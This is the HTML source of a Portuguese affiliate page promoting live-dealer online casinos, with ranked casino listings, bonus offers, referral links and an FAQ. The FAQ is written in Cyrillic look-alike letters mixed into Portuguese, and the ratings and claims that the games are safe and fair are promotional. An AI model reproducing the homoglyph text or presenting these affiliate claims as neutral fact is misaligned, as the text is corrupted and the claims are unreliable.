                    <a href="https://casinosonline-portugal.com/funky-time/">Online Funky Time</a>
                  </li>
                  <li>
                    <a href="https://casinosonline-portugal.com/crazy-time/">Online Crazy Time</a>
                  </li>
                  <li>
                    <a href="https://casinosonline-portugal.com/jet-x/">Online Jet X</a>
                  </li>
                  <li>
                    <a href="https://casinosonline-portugal.com/aviator/">Online Aviator</a>
                  </li>
                  <li>
                    <a href="https://casinosonline-portugal.com/sweet-bonanza/">Online Sweet Bonanza</a>
                  </li>
                </ul>
              </li>
              <li class="c-header__nav-submenu-item">
                <a href="https://casinosonline-portugal.com/baccarat/">Baccarat</a>
              </li>
              <li class="c-header__nav-submenu-item">
                <a href="https://casinosonline-portugal.com/blackjack-online/">Blackjack</a>
              </li>
              <li>
                <a href="https://casinosonline-portugal.com/crash-jogos/">Crash Jogos</a>
              </li>
            </ul>
          </li>

          <li>
            <a href="https://casinosonline-portugal.com/casino-bonus/" class="o-icon__left" style="--icon:url(https://casinosonline-portugal.com/pt/img/icons/casino-bonus.svg)"
              >Casino Bónus</a
            >
            <button class="c-header__nav-item-arrow js-submenu-btn" aria-label="show submenu"></button>
            <ul class="c-header__nav-submenu js-submenu">
              <li>
                <a href="https://casinosonline-portugal.com/casino-bonus/free-spins/"
                  >Rodadas Grátis</a
                >
              </li>
              <li>
                <a href="https://casinosonline-portugal.com/casino-bonus/bonus-sem-deposito/"
                  >Bónus sem Depósito</a
                >
              </li>
              <li>
                <a href="https://casinosonline-portugal.com/casino-bonus/bonus-de-registo/"
                  >Bonus de Registo</a
                >
              </li>
              <li>
                <a href="https://casinosonline-portugal.com/casino-bonus/bonus-de-cashback/"
                  >Bónus Cashback</a
                >
              </li>
              <li>
                <a href="https://casinosonline-portugal.com/casino-bonus/codigos-promocionais/"
                  >Códigos de promoção</a
                >
              </li>
            </ul>
          </li>
          <li>
            <a href="https://casinosonline-portugal.com/metodos-de-deposito/" class="o-icon__left" style="--icon:url(https://casinosonline-portugal.com/pt/img/icons/payment-method.svg)">Métodos De Depõsito</a>
            <button class="c-header__nav-item-arrow js-submenu-btn" aria-label="show submenu"></button>
            <ul class="c-header__nav-submenu js-submenu">
              <li>
                <a href="https://casinosonline-portugal.com/metodos-de-deposito/boleto-bancario/"
                  >Boleto Bancário</a
                >
              </li>
              <li class="c-header__nav-submenu-item">
                <a
                  href="https://casinosonline-portugal.com/metodos-de-deposito/cartoes-de-credito/"
                  >Cartão de crédito</a
                >
                <button class="c-header__nav-item-arrow js-submenu-btn" aria-label="show submenu"></button>
                <ul class="c-header__nav-submenu">
                  <li>
                    <a href="https://casinosonline-portugal.com/metodos-de-deposito/visa/">Visa</a>
                  </li>
                  <li>
                    <a href="https://casinosonline-portugal.com/metodos-de-deposito/mastercard/"
                      >MasterCard</a
                    >
                  </li>
                </ul>
              </li>
              <li>
                <a href="https://casinosonline-portugal.com/metodos-de-deposito/multibanco/"
                  >Multibanco</a
                >
              </li>
              <li>
                <a href="https://casinosonline-portugal.com/metodos-de-deposito/click2pay/"
                  >Click2pay</a
                >
              </li>
              <li>
                <a href="https://casinosonline-portugal.com/metodos-de-deposito/paypal/">PayPal</a>
              </li>
              <li>
                <a
                  href="https://casinosonline-portugal.com/metodos-de-deposito/transferencia-bancaria/"
                  >Transferência Bancária</a
                >
              </li>
              <li>
                <a href="https://casinosonline-portugal.com/metodos-de-deposito/skrill/">Skrill</a>
              </li>
              <li>
                <a href="https://casinosonline-portugal.com/metodos-de-deposito/mb-way/">MB Way</a>
              </li>
              <li>
                <a href="https://casinosonline-portugal.com/metodos-de-deposito/apple-pay/"
                  >ApplePay</a
                >
              </li>
              <li>
                <a href="https://casinosonline-portugal.com/metodos-de-deposito/meo-wallet/"
                  >Meo Wallet</a
                >
              </li>
              <li>
                <a href="https://casinosonline-portugal.com/metodos-de-deposito/teleingreso/"
                  >Teleingreso</a
                >
              </li>
              <li>
                <a href="https://casinosonline-portugal.com/metodos-de-deposito/paysafecard/"
                  >Paysafecard</a
                >
              </li>
              <li>
                <a href="https://casinosonline-portugal.com/metodos-de-deposito/rapid-transfer/"
                  >Rapid Transfer</a
                >
              </li>
              <li>
                <a href="https://casinosonline-portugal.com/metodos-de-deposito/paynopain/"
                  >PaynoPain</a
                >
              </li>
              <li>
                <a href="https://casinosonline-portugal.com/metodos-de-deposito/bitcoin/"
                  >Bitcoin</a
                >
              </li>
            </ul>
          </li>

          <li>
            <a href="https://casinosonline-portugal.com/casinos-fisicos/" class="o-icon__left" style="--icon:url(https://casinosonline-portugal.com/pt/img/icons/casino-betting.svg)"
              >Casinos em terra</a
            >
            <button class="c-header__nav-item-arrow js-submenu-btn" aria-label="show submenu"></button>
            <ul class="c-header__nav-submenu js-submenu">
              <li>
                <a href="https://casinosonline-portugal.com/casinos-fisicos/casino-estoril/"
                  >Casino Estoril</a
                >
              </li>
              <li>
                <a href="https://casinosonline-portugal.com/casinos-fisicos/casino-de-troia/"
                  >Casino de Tróia</a
                >
              </li>
              <li>
                <a href="https://casinosonline-portugal.com/casinos-fisicos/casino-azores/"
                  >Casino de São Miguel</a
                >
              </li>
              <li>
                <a href="https://casinosonline-portugal.com/casinos-fisicos/casino-monte-gordo/"
                  >Casino Monte Gordo</a
                >
              </li>
            </ul>
          </li>
        </ul>
                <a
          href="https://savelife.in.ua/en/donate-en/"
          target="_blank"
          class="o-flex o-align-center o-justify-center c-header__support-icon"
        >
            <img
    src="https://casinosonline-portugal.com/pt/img/support-ukraine.svg"
        alt="Stand With Ukraine"
        title="Stand With Ukraine"
        height="27"
    width="30"
  />

        </a>
              </nav>
    </div>
  </div>
</header> 
    <main class="c-main">
      <div class="c-fs-bg">
        <section class="o-wrapper o-padding">
          <div class="c-first-screen o-grid-container">
            <div class="c-first-100__wrapper">
              <div class="c-first-100">
                 <h1>Casino Online Ao Vivo e em Tempo Real</h1>

<p>Esta é a uma das ofertas mais interessantes que têm vindo a surgir nas salas de jogo ultimamente. Croupiers humanos, em tempo real e com algumas variações bastante originais entre casinos (como é o caso das coelhinhas da Playboy do casino Royal Vegas). Eis os jogos de casino “live” no seu computador ou na palma da sua mão!</p>

<p>Se existem jogos que são puramente mecânicos desde a sua origem (como é o caso das slots), outros há em que as emoções de todas as partes envolvidas (bem como a estratégia para esconder as mesmas em jogos de “bluff”, como o poker) fazem parte da magia do momento. A fim de recuperar essa caraterística mais humana do jogo, cada vez mais casinos (como o Winner ou o Unibet, entre muitos outros) oferecem esta alternativa aos seus clientes. Apoiado na tecnologia de fornecedores de software especializados, como a Playtech e a Microgaming, o ambiente ainda se torna mais real através da possibilidade de interação com os outros jogadores utilizando a funcionalidade de chat. Veja a nossa seleção de casinos ao vivo online e casinos ao vivo mobile onde poderá experimentar o quanto é diferente jogar estes três jogos com um croupier “a sério”!</p>               </div>
              <div class="c-first-100__btn-wrap js-first-100-btn">
                <div class="c-first-100__btn">
                  <div></div>
                  <div></div>
                </div>
              </div>
            </div>
                      
                      </div>
          
        </section>
      </div>
      <div class="o-wrapper o-grid-container">
        <div class="column-1">
        	<div class="o-text c-main-content">
            
            
                      </div>
           <div class="c-brand-table__wrap"><h2  class="o-iconed-h2">Os melhores casinos online ao vivo</h2><div class="c-brand-table"><div class="c-brand-table-item "><div class="c-brand-table-item__body"><div class="c-brand-table-item__top"><p class="c-brand-table-item__name">Betano Casino</p><a href="	    https://casinosonline-portugal.com/go-betano/" rel="nofollow" target="_blank" class="c-brand-table-item__logo"><div class="c-brand-logo-wrap"><picture><source srcset="https://casinosonline-portugal.com/pt/img/icons/load.svg" data-srcset="https://casinosonline-portugal.com/pt/img/casinos/betano.svg" /><img
      src="https://casinosonline-portugal.com/pt/img/icons/load.svg"
      data-src="https://casinosonline-portugal.com/pt/img/casinos/betano.svg"
      alt="Betano Casino"
            title="Betano Casino"
            class="lazyload o-box-shadow o-img-contain "
            height="130"
                  width="253"
            /></picture><span class="c-brand-logo-wrap__rating o-flex o-align-center o-justify-center o-bold lazyload">99.8</span></div></a><div class="c-brand-table-item__bonus"><p class="bonus">10 rodadas grátis</p></div></div><div class="c-brand-table-item__button"><a href="https://casinosonline-portugal.com/go-betano/" rel="nofollow" target="_blank" class="o-play-btn" >Visita</a><a href="https://casinosonline-portugal.com/betano-casino-online-analise/" class="o-review-btn " >Betano Casino</a></div></div></div><div class="c-brand-table-item "><div class="c-brand-table-item__body"><div class="c-brand-table-item__top"><p class="c-brand-table-item__name">Bacana Play Casino</p><a href="	    https://casinosonline-portugal.com/go-bacanaplay/" rel="nofollow" target="_blank" class="c-brand-table-item__logo"><div class="c-brand-logo-wrap"><picture><source srcset="https://casinosonline-portugal.com/pt/img/icons/load.svg" data-srcset="https://casinosonline-portugal.com/pt/img/casinos/bacana-play.svg" /><img
      src="https://casinosonline-portugal.com/pt/img/icons/load.svg"
      data-src="https://casinosonline-portugal.com/pt/img/casinos/bacana-play.svg"
      alt="Bacana Play Casino"
            title="Bacana Play Casino"
            class="lazyload o-box-shadow o-img-contain "
            height="130"
                  width="253"
            /></picture><span class="c-brand-logo-wrap__rating o-flex o-align-center o-justify-center o-bold lazyload">98.8</span></div></a><div class="c-brand-table-item__bonus"><p class="bonus">100% até 250€</p></div></div><div class="c-brand-table-item__button"><a href="https://casinosonline-portugal.com/go-bacanaplay/" rel="nofollow" target="_blank" class="o-play-btn" >Visita</a><a href="https://casinosonline-portugal.com/analise-bacana-play-casino-online/" class="o-review-btn " >Bacana Play Casino</a></div></div></div><div class="c-brand-table-item "><div class="c-brand-table-item__body"><div class="c-brand-table-item__top"><p class="c-brand-table-item__name">Luckia Casino</p><a href="	    https://casinosonline-portugal.com/go-luckia/" rel="nofollow" target="_blank" class="c-brand-table-item__logo"><div class="c-brand-logo-wrap"><picture><source srcset="https://casinosonline-portugal.com/pt/img/icons/load.svg" data-srcset="https://casinosonline-portugal.com/pt/img/casinos/luckia.svg" /><img
      src="https://casinosonline-portugal.com/pt/img/icons/load.svg"
      data-src="https://casinosonline-portugal.com/pt/img/casinos/luckia.svg"
      alt="Luckia Casino"
            title="Luckia Casino"
            class="lazyload o-box-shadow o-img-contain "
            height="130"
                  width="253"
            /></picture><span class="c-brand-logo-wrap__rating o-flex o-align-center o-justify-center o-bold lazyload">97.8</span></div></a><div class="c-brand-table-item__bonus"><p class="bonus">10€ + 500€</p></div></div><div class="c-brand-table-item__button"><a href="https://casinosonline-portugal.com/go-luckia/" rel="nofollow" target="_blank" class="o-play-btn" >Visita</a><a href="https://casinosonline-portugal.com/luckia-casino-online/" class="o-review-btn " >Luckia Casino</a></div></div></div><div class="c-brand-table-item "><div class="c-brand-table-item__body"><div class="c-brand-table-item__top"><p class="c-brand-table-item__name">BidLuck Casino</p><a href="	    https://casinosonline-portugal.com/go-bidluck/" rel="nofollow" target="_blank" class="c-brand-table-item__logo"><div class="c-brand-logo-wrap"><picture><source srcset="https://casinosonline-portugal.com/pt/img/icons/load.svg" data-srcset="https://casinosonline-portugal.com/pt/img/casinos/bidluck.svg" /><img
      src="https://casinosonline-portugal.com/pt/img/icons/load.svg"
      data-src="https://casinosonline-portugal.com/pt/img/casinos/bidluck.svg"
      alt="BidLuck Casino"
            title="BidLuck Casino"
            class="lazyload o-box-shadow o-img-contain "
            height="130"
                  width="253"
            /></picture><span class="c-brand-logo-wrap__rating o-flex o-align-center o-justify-center o-bold lazyload">94.8</span></div></a><div class="c-brand-table-item__bonus"><p class="bonus">100%</p></div></div><div class="c-brand-table-item__button"><a href="https://casinosonline-portugal.com/go-bidluck/" rel="nofollow" target="_blank" class="o-play-btn" >Visita</a><a href="https://casinosonline-portugal.com/bidluck-casino-online/" class="o-review-btn " >BidLuck Casino</a></div></div></div></div></div><div class="c-brand-popup js-bottom-banner"><div class="c-brand-popup__body o-flex-wrap o-wrapper o-content-inner"><button class="o-close-btn js-bottom-banner-close" aria-label="Close Banner"></button><a href="	    https://casinosonline-portugal.com/go-betano/"
      rel="nofollow" target="_blank"><picture><source
    srcset="#"
    data-srcset="https://casinosonline-portugal.com/pt/img/casinos/betano.svg"
  /><img
    src="#"
    data-src="https://casinosonline-portugal.com/pt/img/casinos/betano.svg"
        class="lazyload c-brand-popup__logo o-img-contain"
        alt="Betano Casino"
    title="Betano Casino"
    height="72"
    width="78"
  /></picture></a><p class="c-brand-popup__bonus">10 rodadas grátis</p><a href="https://casinosonline-portugal.com/go-betano/" rel="nofollow" target="_blank" class="c-play-btn" >Visita</a></div></div>           <div class="o-text c-main-content js-content">
          	<nav class="c-breadcrumbs">
	<ul class="c-breadcrumbs__list">
														<li><a href="https://casinosonline-portugal.com/">Os Melhores Casinos Online Portugal</a></li>
																<li>Casino Live</li>
										</ul>
</nav>
            
             <p>
  A popularidade dos casino ao vivo está a crescer rapidamente e à medida que se
  vai difundindo pela web a abertura de novos casinos regularmente. Comparando
  com os casinos tradicionais, os casino ao vivo estão um passo mais próximo da
  realidade virtual, embora tendo muitas das características dos casinos
  construídos de cimento e tijolo. Estes sites de casino ao vivo fornecem uma
  experiência muito interessante quando comparados com os sites de jogos
  normais, e se lhes der uma oportunidade vai rapidamente perceber porquê.
</p>

<p>
  As mecânicas de jogo em
  <a href="https://casinosonline-portugal.com/">sites de casinos online PT</a> são muito
  semelhantes ás encontradas em outros salas de grande qualidade como as salas
  de póquer online, Blackjack, roleta ou máquinas caça-níqueis. Mas, a maior
  diferença está na utilização de dealers reais que aceitam as apostas e que vão
  distribuindo as cartas ao vivo e dependendo das suas ações como jogador na
  consola de jogo online. É a mesma sensação de estar sentado num casino real,
  só que pode estar sentado a milhares de quilómetros do dealer, e o jogador que
  está sentado ao seu lado pode entrar no jogo virtualmente de qualquer parte do
  planeta. É na realidade uma experiencia muito interessante e pode
  experimentá-la entrando em diferentes sites que hoje em dia oferecem jogos ao
  vivo como Casino TV entre outro.
</p>

<h2>Possibilidade de Negociação</h2>

<p>
  Blackjack, Roleta e Baccarat online… Principalmente nestes jogos, a
  possibilidade de fazer perguntas ao “dealer” (muito útil para quem começa),
  negociar cada jogada e saborear cada reação, são inimitáveis por qualquer
  programa informático, por muito sofisticado que se apresente. O ambiente é
  amigável, os sorrisos acompanham cada movimento e todo o ritual é respeitado,
  fazendo-nos sentir os ritmos de suspense tão próprios das salas tradicionais.
</p>

<h2>Atmosfera de Festa e de Convivência Social</h2>

<p>
  Interação social - Algo que sempre surgia como argumento de defesa dos casinos
  tradicionais. A visita a um casino físico nunca é realizada apenas tendo como
  objetivo conquistar um jackpot. Na verdade, a possibilidade de ganhar algum
  dinheiro é reconhecidamente reduzida, pelo que surge apenas como uma espécie
  de bónus relativamente a todo o divertimento (esse sim, bastante importante)
  que se obtém durante a visita.
</p>

<p>
  Encontrar pessoas novas, partilhar emoções, festejar vitórias em conjunto,
  vibrar com o número certeiro do parceiro ao nosso lado, receber um sorriso de
  conforto quando perdemos, escutar um bom conselho, receber um comentário de
  incentivo, observar as técnicas de jogadores mais experientes do que nós… tudo
  isto e muito mais deixou de ser um exclusivo dos casinos tradicionais.
</p>

<p>
  A funcionalidade de chat e a possibilidade de jogar jogos de casino ao vivo,
  transforma toda a experiência num fantástico momento de festa e partilha
  social que, por vezes, parecerá até mais real do que o de um casino “a sério”,
  com a vantagem de poder acontecer a qualquer momento e em qualquer lugar à sua
  escolha!
</p>

<p>
  CONHEÇA JÁ essa nova dimensão de casino online, entre o real e o virtual, onde
  o melhor de ambos os mundos se reúne para lhe proporcionar a mais intensa
  experiência de jogo de sempre!
</p>              <h2 id="faq">FAQ para Jogos de Casino ao Vivo</h2><div class="c-faq"><div open class="c-faq__item js-active"><div class="c-faq__question"><h3>О quе é um jоgо dе саsіnо соm dеаlеr ао vіvо?
</h3></div><div class="c-faq__answer"><div>Um jоgо dе саsіnо ао vіvо é um jоgо quе é trаnsmіtіdо еm tеmро rеаl а раrtіr dе um саsіnо físісо оu dе um еstúdіо, е é аlоjаdо роr um сruріê dа vіdа rеаl.
</div></div></div><div open class="c-faq__item js-active"><div class="c-faq__question"><h3>Quе jоgоs роssо jоgаr соm um сruріê ао vіvо?
</h3></div><div class="c-faq__answer"><div>Оs jоgоs dе сrоuріеr ао vіvо іnсluеm tірісаmеntе Вlасkjасk, Rоlеtа, Васаrá е Саsіnо Hоld'еm.
</div></div></div><div open class="c-faq__item js-active"><div class="c-faq__question"><h3>Оs jоgоs dе сrоuріеrs ао vіvо sãо sеgurоs?
</h3></div><div class="c-faq__answer"><div>Sіm, оs jоgоs dе саsіnо соm сrоuріеr ао vіvо sãо sеgurоs dеsdе quе еstеjа а jоgаr num саsіnо соm rерutаçãо е lісеnсіаdо.
</div></div></div><div open class="c-faq__item js-active"><div class="c-faq__question"><h3>Оs jоgоs соm сrоuріеrs ао vіvо sãо justоs?
</h3></div><div class="c-faq__answer"><div>Sіm, оs jоgоs sãо justоs umа vеz quе оs сrоuріеrs ао vіvо utіlіzаm саrtаs rеаіs е еquіраmеntо físісо раrа о jоgо.
</div></div></div><div open class="c-faq__item js-active"><div class="c-faq__question"><h3>Роssо fаlаr соm оs сrоuріеrs?
</h3></div><div class="c-faq__answer"><div>Sіm, nоrmаlmеntе роdе fаlаr соm оs сrоuріеrs аtrаvés dа jаnеlа dе сhаt.
</div></div></div><div open class="c-faq__item js-active"><div class="c-faq__question"><h3>Há lіmіtеs раrа аs ароstаs quе роssо fаzеr?
</h3></div><div class="c-faq__answer"><div>Sіm, саdа саsіnо еstаbеlесе оs sеus рróрrіоs lіmіtеs nаs ароstаs quе роdе fаzеr.
</div></div></div><div open class="c-faq__item js-active"><div class="c-faq__question"><h3>Роssо jоgаr еm várіаs mеsаs ао mеsmо tеmро?
</h3></div><div class="c-faq__answer"><div>Sіm, muіtоs саsіnоs роrtugusе реrmіtеm-lhе jоgаr еm várіаs mеsаs ао mеsmо tеmро.
</div></div></div><div open class="c-faq__item js-active"><div class="c-faq__question"><h3>Роssо jоgаr jоgоs ао vіvо dе grаçа?
</h3></div><div class="c-faq__answer"><div>Аlguns саsіnоs оfеrесеm vеrsõеs dе jоgо grátіs dоs sеus jоgоs dе dеаlеr ао vіvо.
</div></div></div></div>             <h2>Outros tipos de casino</h2><div class="c-other-items o-flex-wrap"><div class="c-other-items__item o-flex-wrap o-justify-between o-gap-sm"><a href="https://casinosonline-portugal.com/casinos-de-deposito-minimo/">Casinos de Depósito Mínimo</a></div><div class="c-other-items__item o-flex-wrap o-justify-between o-gap-sm"><a href="https://casinosonline-portugal.com/casinos-online-estrangeiros/">Casinos Estrangeiros</a></div><div class="c-other-items__item o-flex-wrap o-justify-between o-gap-sm"><a href="https://casinosonline-portugal.com/com-dinheiro-real/">Casino para dinheiro real</a></div><div class="c-other-items__item o-flex-wrap o-justify-between o-gap-sm"><a href="https://casinosonline-portugal.com/casinos-fisicos/">Casinos terrestres em Portugal</a></div><div class="c-other-items__item o-flex-wrap o-justify-between o-gap-sm"><a href="https://casinosonline-portugal.com/casinos-online-confiaveis/">Casinos Confiaveis</a></div><div class="c-other-items__item o-flex-wrap o-justify-between o-gap-sm"><a href="https://casinosonline-portugal.com/casino-app/">Aplicação para o casino</a></div><div class="c-other-items__item o-flex-wrap o-justify-between o-gap-sm"><a href="https://casinosonline-portugal.com/levantamentos-rapidos/">Com Pagamentos Instantâneos</a></div><div class="c-other-items__item o-flex-wrap o-justify-between o-gap-sm"><a href="https://casinosonline-portugal.com/novos-casinos/">Novos Casinos</a></div><div class="c-other-items__item o-flex-wrap o-justify-between o-gap-sm"><a href="https://casinosonline-portugal.com/casinos-legais/">Casinos Legais</a></div><div class="c-other-items__item o-flex-wrap o-justify-between o-gap-sm"><a href="https://casinosonline-portugal.com/mobile/">Casinos Móveis</a></div></div>            <h2>Quer ser o primeiro a saber das nossas actualizações?</h2>
<div class="c-email-sub">
  <v-subscribe #default="{ form, submit, subscribed }" data-cartjs-component>
    <form class="c-email-sub__form o-flex-column o-text-gap lazyload" @submit.prevent="submit">
      <div class="c-email-sub__top o-flex-column" v-if="!subscribed">
        <p class="c-email-sub__title o-h3 o-bold">Actualizações na sua caixa de entrada</p>
        <p class="c-email-sub__desc">Subscreva a nossa newsletter utilizando o formulário abaixo.</p>
      </div>
      <div class="c-email-sub__input-group o-flex-column o-gap-s" v-if="!subscribed">
        <input v-model="form.data.email" type="email" name="email" id="email" placeholder="O seu endereço de correio eletrónico..."
          class="c-email-sub__input o-btn" />
        <button type="submit" class="c-send-btn o-btn o-send-btn">Subscrever</button>
      </div>
      <div class="c-email-sub__success o-flex-column o-align-start lazyload" v-else>
        <p class="c-email-sub__title o-h3 o-bold">Obrigado!</p>
        <p class="c-email-sub__desc">Assinatura terminada</p>
        <button type="reset" aria-label="Subscrever outro e-mail" class="o-reload-btn" @click="()=>{window.location.reload();}">Adicionar e-mail</button>
      </div>
    </form>
  </v-subscribe>
</div>            <div class="c-brand-info-modal o-flex o-align-start o-justify-center o-modal-fixed js-ref-popup">
    <div class="c-brand-info-modal__body o-scrollbar o-content-inner o-flex-column o-gap-m lazyload">
        <button class="o-close-btn js-refPopup-close" aria-label="Close Brand Popup"></button>
        <div><picture>
  <source
    srcset="#"
    data-srcset="https://casinosonline-portugal.com/pt/img/casinos/mostbet.svg"
  />
  <img
    src="#"
    data-src="https://casinosonline-portugal.com/pt/img/casinos/mostbet.svg"
        class="lazyload c-brand-info-modal__logo o-img-contain"
        alt="Mostbet Casino"
    title="Mostbet Casino"
    height="80"
    width="180"
  />
</picture>
</div>
        <div class="c-brand-info-modal__bonus-body o-flex-column o-gap-sm">
                <p class="c-brand-info-modal__title">até 500% + 400 FS e 70 apostas grátis no Aviator</p>
                </div>
        <div class="o-flex-column o-gap-s">
            	    <a href="https://casinosonline-portugal.com/go-mostbet/" rel="nofollow" target="_blank" class="c-play-btn" >Visita</a>
        </div>
    </div>
</div>          </div>
        </div>
        <button class="c-aside__show-btn js-aside-open" aria-label="Mostrar barra lateral"></button>
<aside class="c-aside o-modal-fixed o-content-inner js-aside">
  <div class="c-aside__body o-flex-column o-scrollbar">
    <button class="o-close-btn js-aside-close" aria-label="Close Sidebar"></button>
    <div class="c-aside__box c-aside__banner o-flex-column">
                        <a href="	    https://casinosonline-portugal.com/go-betano/" rel="nofollow" target="_blank">
        <picture>
  <source
    srcset="#"
    data-srcset="https://casinosonline-portugal.com/pt/img/casinos/betano.svg"
  />
  <img
    src="#"
    data-src="https://casinosonline-portugal.com/pt/img/casinos/betano.svg"
        class="lazyload c-aside__banner-logo o-img-contain"
        alt="Betano Casino"
    title="Betano Casino"
    height="220"
    width="256"
  />
</picture>

      </a>
      <div class="o-flex-column o-gap-s o-align-center o-text-center">
        <p class="c-aside__banner-bonus o-bold o-upper">10 rodadas grátis</p>
        <p class="c-aside__banner-bonus-text o-upper">
          <span>O melhor bônus</span> <br />para jogadores em Portugal
        </p>
      </div>
      	    <a href="https://casinosonline-portugal.com/go-betano/" rel="nofollow" target="_blank" class="c-play-btn" >Visita</a>
      <p class="c-aside__banner-approved o-text-center">Aprovado e testado por <br> <span class="o-bold">OC24PT</span></p>
    </div>
    <div class="c-aside__box o-flex-column">
      <p class="c-aside__title">Melhores Páginas</p>
      <ul class="c-aside__page-list o-flex-column o-gap-s">
        <li>
          <a href="https://casinosonline-portugal.com/casino-bonus/bonus-sem-deposito/">Casinos Bonus sem Deposito</a>
        </li>
        <li>
          <a href="https://casinosonline-portugal.com/casino-bonus/free-spins/">Casino Gratis Spins</a>
        </li>
        <li>
          <a href="https://casinosonline-portugal.com/metodos-de-deposito/multibanco/">Casinos com Multibanco</a>
        </li>
        <li>
          <a href="https://casinosonline-portugal.com/metodos-de-deposito/paypal/">Casinos que aceitam Paypal</a>
        </li>
        <li>
          <a href="https://casinosonline-portugal.com/metodos-de-deposito/cartoes-de-credito/">Cassino Cartões de Crédito</a>
        </li>
        <li>
          <a href="https://casinosonline-portugal.com/metodos-de-deposito/transferencia-bancaria/">Casinos com Transferencia Bancaria</a>
        </li>
        <li>
          <a href="https://casinosonline-portugal.com/metodos-de-deposito/mb-way/">MBWay Casinos</a>
        </li>
        <li>
          <a href="https://casinosonline-portugal.com/metodos-de-deposito/visa/">Casinos com Visa</a>
        </li>
        <li>
          <a href="https://casinosonline-portugal.com/metodos-de-deposito/mastercard/">Casinos com Mastercard</a>
        </li>
      </ul>
    </div>
    <div class="c-aside__box o-flex-column">
    	<a href="https://casinosonline-portugal.com/" class="c-aside__title">Os Melhores Casinos Online a Operar em Portugal</a>
      <ul class="c-aside__casinos-list o-flex-column">
                                                            <li class="o-flex o-gap-m">
          <a href="https://casinosonline-portugal.com/betano-casino-online-analise/">
            <picture>
  <source
    srcset="#"
    data-srcset="https://casinosonline-portugal.com/pt/img/casinos/betano.svg"
  />
  <img
    src="#"
    data-src="https://casinosonline-portugal.com/pt/img/casinos/betano.svg"
        class="lazyload c-aside__casinos-logo o-img-contain"
        alt="Betano Casino"
    title="Betano Casino"
    height="28"
    width="100"
  />
</picture>

          </a>
          	    <a href="https://casinosonline-portugal.com/go-betano/" rel="nofollow" target="_blank" class="o-play-btn" >Visita</a>
        </li>
                                                                  <li class="o-flex o-gap-m">
          <a href="https://casinosonline-portugal.com/lebull-casino/">
            <picture>
  <source
    srcset="#"
    data-srcset="https://casinosonline-portugal.com/pt/img/casinos/Logo_Lebull.pt-Dark.svg"
  />
  <img
    src="#"
    data-src="https://casinosonline-portugal.com/pt/img/casinos/Logo_Lebull.pt-Dark.svg"
        class="lazyload c-aside__casinos-logo o-img-contain"
        alt="Lebull Casino"
    title="Lebull Casino"
    height="28"
    width="100"
  />
</picture>

          </a>
          	    <a href="https://casinosonline-portugal.com/go-lebull/" rel="nofollow" target="_blank" class="o-play-btn" >Visita</a>
        </li>
                                                                  <li class="o-flex o-gap-m">
          <a href="https://casinosonline-portugal.com/nossaaposta-pt-casino-online/">
            <picture>
  <source
    srcset="#"
    data-srcset="https://casinosonline-portugal.com/pt/img/casinos/nossaaposta.svg"
  />
  <img
    src="#"
    data-src="https://casinosonline-portugal.com/pt/img/casinos/nossaaposta.svg"
        class="lazyload c-aside__casinos-logo o-img-contain"
        alt="Nossa Aposta Casino"
    title="Nossa Aposta Casino"
    height="28"
    width="100"
  />
</picture>

          </a>
          	    <a href="https://casinosonline-portugal.com/go-nossaaposta/" rel="nofollow" target="_blank" class="o-play-btn" >Visita</a>
        </li>
                                                                  <li class="o-flex o-gap-m">
          <a href="https://casinosonline-portugal.com/solverde-casino-online/">
            <picture>
  <source
    srcset="#"
    data-srcset="https://casinosonline-portugal.com/pt/img/casinos/solverde.svg"
  />
  <img
    src="#"
    data-src="https://casinosonline-portugal.com/pt/img/casinos/solverde.svg"
        class="lazyload c-aside__casinos-logo o-img-contain"
        alt="Solverde Casino"
    title="Solverde Casino"
    height="28"
    width="100"
  />
</picture>

          </a>
          	    <a href="https://casinosonline-portugal.com/go-solverde/" rel="nofollow" target="_blank" class="o-play-btn" >Visita</a>
        </li>
                                                                  <li class="o-flex o-gap-m">
          <a href="https://casinosonline-portugal.com/casinoportugal/">
            <picture>
  <source
    srcset="#"
    data-srcset="https://casinosonline-portugal.com/pt/img/casinos/casinoportugal.svg"
  />
  <img
    src="#"
    data-src="https://casinosonline-portugal.com/pt/img/casinos/casinoportugal.svg"
        class="lazyload c-aside__casinos-logo o-img-contain"
        alt="CasinoPortugal"
    title="CasinoPortugal"
    height="28"
    width="100"
  />
</picture>

          </a>
          	    <a href="https://casinosonline-portugal.com/go-casinoportugal/" rel="nofollow" target="_blank" class="o-play-btn" >Visita</a>
        </li>
                                                                  <li class="o-flex o-gap-m">
          <a href="https://casinosonline-portugal.com/analise-bacana-play-casino-online/">
            <picture>
  <source
    srcset="#"
    data-srcset="https://casinosonline-portugal.com/pt/img/casinos/bacana-play.svg"
  />
  <img
    src="#"
    data-src="https://casinosonline-portugal.com/pt/img/casinos/bacana-play.svg"
        class="lazyload c-aside__casinos-logo o-img-contain"
        alt="Bacana Play Casino"
    title="Bacana Play Casino"
    height="28"
    width="100"
  />
</picture>

          </a>
          	    <a href="https://casinosonline-portugal.com/go-bacanaplay/" rel="nofollow" target="_blank" class="o-play-btn" >Visita</a>
        </li>
                                                                  <li class="o-flex o-gap-m">
          <a href="https://casinosonline-portugal.com/esc-casino-online/">
            <picture>
  <source
    srcset="#"
    data-srcset="https://casinosonline-portugal.com/pt/img/casinos/esc-casino.svg"
  />
  <img
    src="#"
    data-src="https://casinosonline-portugal.com/pt/img/casinos/esc-casino.svg"
        class="lazyload c-aside__casinos-logo o-img-contain"
        alt="ESC Casino"
    title="ESC Casino"
    height="28"
    width="100"
  />
</picture>

          </a>
          	    <a href="https://casinosonline-portugal.com/go-esc/" rel="nofollow" target="_blank" class="o-play-btn" >Visita</a>
        </li>
                                                                  <li class="o-flex o-gap-m">
          <a href="https://casinosonline-portugal.com/luckia-casino-online/">
            <picture>
  <source
    srcset="#"
    data-srcset="https://casinosonline-portugal.com/pt/img/casinos/luckia.svg"
  />
  <img
    src="#"
    data-src="https://casinosonline-portugal.com/pt/img/casinos/luckia.svg"
        class="lazyload c-aside__casinos-logo o-img-contain"
        alt="Luckia Casino"
    title="Luckia Casino"
    height="28"
    width="100"
  />
</picture>

          </a>
          	    <a href="https://casinosonline-portugal.com/go-luckia/" rel="nofollow" target="_blank" class="o-play-btn" >Visita</a>
        </li>
                                                                  <li class="o-flex o-gap-m">
          <a href="https://casinosonline-portugal.com/betclic-casino-online-analise/">
            <picture>
  <source
    srcset="#"
    data-srcset="https://casinosonline-portugal.com/pt/img/casinos/betclic.svg"
  />
  <img
    src="#"
    data-src="https://casinosonline-portugal.com/pt/img/casinos/betclic.svg"
        class="lazyload c-aside__casinos-logo o-img-contain"
        alt="Betclic Casino"
    title="Betclic Casino"
    height="28"
    width="100"
  />
</picture>

